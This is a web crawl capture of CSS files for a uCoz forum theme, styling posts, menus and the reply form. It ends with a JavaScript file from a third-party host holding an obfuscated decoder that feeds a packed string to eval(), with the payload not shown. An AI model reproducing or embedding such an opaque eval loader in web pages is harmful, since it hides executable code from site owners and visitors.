border-radius: 0px 3px 3px 0px;
line-height: 19px;
text-align: center;
font-size: 14px;
color: #ffffff;
}

.jaloba-na-post-foruma i {
font-size: 14px;
margin-top: 1px;
}

.gTableTop {
float: left !important;
width: 939px !important;
height: 40px !important;
border-radius: 3px !important;
line-height: 40px !important;
font-size: 14px !important;
margin-top: 41px !important;
padding: 0px !important;
}

.icons-forum-post-new-glhf {
float: left;
line-height: 40px;
margin: 0px 9px 0px 14px;
font-size: 21px;
}

.type-flag-podpis {
width: 38px;
height: 40px;
float: left;
line-height: 40px;
text-align: center;
font-size: 18px;
}

.forumNamesBar {
display: none;
}

.positionabsolute-new, #moderoptions39517 {

}

.moderOptions {
height: 30px !important;
width: 202px !important;
margin: 0px !important;
padding: 0px !important;
}

#thread_search_field {
width: 130px !important;
height: 30px !important;
padding: 0px 10px !important;
margin: 0px !important;
border-radius: 3px 0px 0px 3px !important;
}

#thread_search_button {
margin-left: 0px !important;
padding: 0px !important;
width: 30px !important;
height: 30px !important;
border-radius: 0px 3px 3px 0px !important;
}

#thread_search_form {
    margin: 0px 0px 0px 0px !important;
    float: right !important;
    width: 180px !important;
}

.switches {
margin-top: 2px;
float: left;
}

#modBut2 {
float: left;
margin-left: 6px !important;
padding: 0px !important;
width: 30px !important;
height: 30px !important;
border-radius: 3px !important;
}

.moderOptions {
float: left;
margin-left: 517px !important;
}

.positionabsolute-new2 {
z-index: 2;
width: 400px
}

#selectmodopt {
margin-left: -239px;
width: 194px;
text-align: left;
}


.botoom-block-hmm-the-end {
z-index: 2;
width: 400px;
float: left;
padding: 0;
margin: 10px 0px 11px 0px;
}
.botoom-block-hmm-tr-1 {
float: right;
margin-bottom: -40px;
padding-top: 3px;
}

.botoom-block-hmm-tr-2 {
width: 760px;
float: left;
}
.fFastNavTd input {height: 30px !important;}

.botoom-block-hmm-tr-left {float: left; margin-top: 6px; width: 509px;}
.botoom-block-hmm-tr-right {float: right;}

#selectfastnav {
width: 200px !important;
}

.fFastNavTd select {
width: 210px !important;
}

.ucoz-forum-post {float: left; width: 709px;}
.newscaret-down {margin-left: 2px;}

.dd-menu-new-forum { 

  position:relative;
}

.dd-cell-new-forum, 
.dd-ugol-new-forum { 
  width:164px;
}

.dd-cell-new-forum { 
  left:-999em; 
  z-index:998;  
  margin: 0px 0px 0px 52px;
  position:absolute; 
}

.dd-content-new-forum {  
margin: 0;
width: 200px;
overflow: hidden;
margin-top: -7px;
padding-top: 10px;
margin-left: -37px;
float: left;
}

.dd-menu-new-forum:hover .dd-cell-new-forum{ 
  top:25px; 
  right:auto; 
  left:0; 
}


.fool-names-post {
float: left;
width: 200px;
color: #ffffff;
-webkit-border-radius: 5px 5px 0px 0px;
-moz-border-radius: 5px 5px 0px 0px;
border-radius: 5px 5px 0px 0px;
height: 30px;
line-height: 30px;
position: relative;
}

.fool-names-post:after {
bottom: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(78, 179, 51, 0);
border-width: 8px;
margin-left: -8px;
margin-left: -29px;
}

.fool-names-left {
float: left;
padding-left: 10px;
}

.fool-names-right {
float: right;
padding-right: 10px;
}

.fool-informations-post {
float: left;
width: 200px;
webkit-border-radius: 0px 0px 5px 5px;
-moz-border-radius: 0px 0px 5px 5px;
border-radius: 0px 0px 5px 5px;
padding-top: 15px;
}

.informations-post-skype {font-size: 19px;}
.informations-post-www {font-size: 19px;}
.informations-post-ls {font-size: 19px;}
.informations-post-icq img {margin-bottom: -5px; padding-top: 1px;}

.informations-post-ls, .informations-post-skype, .informations-post-www, .informations-post-icq {
width: 27px;
height: 27px;
border-radius: 3px;
display: inline-block;
line-height: 27px;
color: #ffffff !important;
margin: 0px 3px;
cursor:pointer;
}

.registrarion-info-post {
float: left;
width: 180px;
padding: 0px 10px;
height: 20px;
line-height: 20px;
margin-top: 6px;
color: #ffffff;
}

.strana-info-post {
float: left;
width: 180px;
padding: 0px 10px;
height: 20px;
line-height: 20px;
color: #ffffff;
}

.float-left {float: left;}
.float-right {float: right;}
.float-left i {margin-right: 6px;}


.float-right-2 {text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 109px;
text-align: right;
}

.profile-user-names-post {
width: 160px;
height: 25px;
line-height: 25px;
display: inline-block;
border-radius: 3px;
margin-bottom: 10px;
margin-top: 6px;
color: #ffffff !important;
float: left;
margin-left: 20px;
}

.float-left .fa-map-marker {
margin-left: 2px;
margin-right: 9px;
}



.repost-knopka-menu-new-forum { 
  display: inline-block;
  position:relative;
  float: right;
}

.repost-knopka-cell-new-forum, 
.repost-knopka-ugol-new-forum { 
  width:164px;
}

.repost-knopka-cell-new-forum { 
  left:-999em; 
  z-index:998;  
  margin:0px auto; 
  position:absolute; 
}

.repost-knopka-content-new-forum {  
margin: 0;
width: 18px;
overflow: hidden;
margin-top: -7px;
padding-top: 10px;
float: left;
}

.repost-knopka-menu-new-forum:hover .repost-knopka-cell-new-forum{ 
  top:25px; 
  right:auto; 
  left:0; 
}

.repost-knopka-block {
position: relative;
width: 18px;
height: 72px;
float: left;
border-radius: 3px;
}

.repost-knopka-block:after {
bottom: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(78, 179, 51, 0);
border-width: 3px;
margin-left: -3px;
}

.new-open-twit, .new-open-google, .new-open-facebook, .new-open-vk {
float: left;
height: 17px;
width: 18px;
border-radius: 3px;
text-align: center;
line-height: 18px;
color: #fff !important;
font-size: 12px;
}

.new-open-vk {
height: 17px !important;
}

.polosa-border-botoom {
float: left;
width: 18px;
height: 1px;
background: rgb(100, 100, 100);
}
.redaktirovat-post-foruma i {
border-right: 1px solid rgba(0, 0, 0, 0.10);
}























--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/forum/vid-dobavleniya-soobsheniya.css
body_size: 1242
content:
/* ----------------------------------ВИД ДОБАВЛЕНИЯ СООБЩЕНИЯ------------------------------------ */ 
#pollBlock2 table {
z-index: inherit;
width: 100% !important;
float: none !important;
padding: 0 !important;
margin: 0px 0px 0px 0px !important;
border-radius: 3px !important;
}

.postPoll {
padding: 0px !important;
}
    
#pollBlock2 {margin-top: 15px;}
    
#pollBlock2 table tr {
float: none;
margin-bottom: 0px !important;
text-align: left;
padding: 0px !important;
}


.displaynonefunkcional-add {
float: left;
width: 939px;
height: 70px;
padding: 0px !important;
margin: 0px 0px 0px 0px!important;
border-radius: 0px 0px 3px 3px;
position: relative;
}

.new-add-post-forum {
height: 40px !important;
padding: 0px 10px 0px 27px;
text-align: center;
float: left;
margin: 15px 30px 0px 15px;
}

.new-add-post-load-post {
width: 125px !important;
padding-left: 30px !important;
float: left;
height: 40px !important;
margin: 15px 30px 0px -10px;
text-align: center;
}

.new-add-post-load-post:hover {
background: #434445 !important;
}

#postSubmiticon{
color: #fff;
cursor: pointer;
position: absolute;
top: 27px;
left: 25px;
font-size: 15px;  
}

#postPreviewicon{ 
cursor: pointer;
position: absolute;
top: 27px;
left: 193px;
font-size: 15px;   
}

#commreset {
cursor: pointer;
float: right;
margin: 22px 26px 0px 0px;
line-height: 0px !important;
}

#commreset i {
font-size: 20px;
}

.top-icons-float-left-1 {
font-size: 24px;
margin-top: 21px;
float: left;
transform: rotate(45deg);
cursor: pointer;
transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

.top-icons-float-left-2 {
font-size: 20px;
margin-top: 24px;
margin-left: 23px;
float: left;
cursor: pointer;
transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

#block-numetations-1 {
width: 940px;
min-height: 0px;
border-radius: 3px;
display: none;
float: left;
margin: 0px 0px 0px 0px;
}


#block-numetations-2 {
width: 940px;
min-height: 0px;
border-radius: 3px;
display: none;
float: left;
margin: 0px 0px 0px 0px;
}

.top-icons-float-right-1 {
font-size: 24px;
margin-top: 5px;
margin-left: 4px;
float: left;
transform: rotate(45deg);
}

.top-icons-float-right-2 {
font-size: 20px;
margin-top: 8px;
margin-left: 8px;
float: left;
cursor: pointer;
}

.deleted-blocks-mb-1 {
width: 30px;
height: 35px;
position: absolute;
margin: 16px 0px 0px 336px;
border-radius: 3px;
display: none;
cursor: pointer;
}

.deleted-blocks-mb-2 {
width: 30px;
height: 35px;
position: absolute;
margin: 16px 0px 0px 374px;
border-radius: 3px;
display: none;
cursor: pointer;
}

.top-icons-float-left-1:hover, .top-icons-float-left-2:hover {
color: #ffffff;
}

#block-load-1, #block-load-2 {
float: left;
display: none;
margin: 15px;
position: relative;
width: 910px;
}

#block-load-1:after {
bottom: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(85, 85, 85, 0);
border-width: 9px;
margin-left: -126px;
top: -33px;
}

#block-load-2:after {
bottom: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(85, 85, 85, 0);
border-width: 9px;
margin-left: -88px;
top: -33px;
}

#frM51 {float: left;}
#frM52 {float: left;}

.polosa-razdela-func {
height: 1px;
}

.func-blocks-top {
margin-left: 330px;
}

.top-options-post {
position: absolute;
margin: 0px 0px 0px 75px;
}

.top-options-post i {
font-size: 20px;
margin-right: 6px;
}

.botton-options-post {
position: absolute;
margin: 166px 0px 0px 78px;
}

.botton-options-post i {
font-size: 20px;
margin-right: 6px;
}

/* ----------------------------------ДЛЯ ДРУГИХ СТРАНИЦ------------------------------------ */ 

.names-new-themes-xtd-1 {
float: left;
height: 40px;
border-radius: 3px 0px 0px 3px;
width: 233px;
margin-bottom: 15px;
text-align: center;
line-height: 40px;
color: #fff;
}

.names-new-themes-xtd-2 {
float: left;
height: 135px;
border-radius: 3px 0px 0px 3px;
width: 233px;
margin-bottom: 15px;
text-align: center;
padding-top: 65px;
}

.names-new-themes-xtd-3 {
width: 233px;
float: left;
border-radius: 3px 0px 0px 3px;
height: 120px;
margin-bottom: 15px;
text-align: center;
line-height: 120px;
}

.names-new-themes-xtd-4 {
width: 687px;
float: left;
border-radius: 0px 3px 3px 0px;
height: 90px;
margin-bottom: 15px;
padding: 20px 10px 10px 10px;
}

#frF3, #frF4, #frF6, #frF7 {
width: 687px !important;
background: #383838 !important;
border-radius: 0px 3px 3px 0px !important;
float: left;
margin-bottom: 15px;
}

#frF7 {
height: 180px !important;
}

.display-none-block-select {display: none;}
.display-none-block-kroshki {display: none;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 1556
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"lxUFoNhaz",16,7,51))